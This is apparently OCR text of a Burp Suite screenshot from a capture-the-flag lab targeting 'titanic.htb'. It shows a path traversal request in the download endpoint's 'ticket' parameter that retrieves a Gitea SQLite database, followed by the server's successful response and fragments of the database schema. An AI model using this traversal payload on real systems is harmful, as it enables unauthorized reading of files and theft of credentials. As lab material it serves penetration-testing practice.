 Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 15:55:56 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-3885373862"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
CREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL,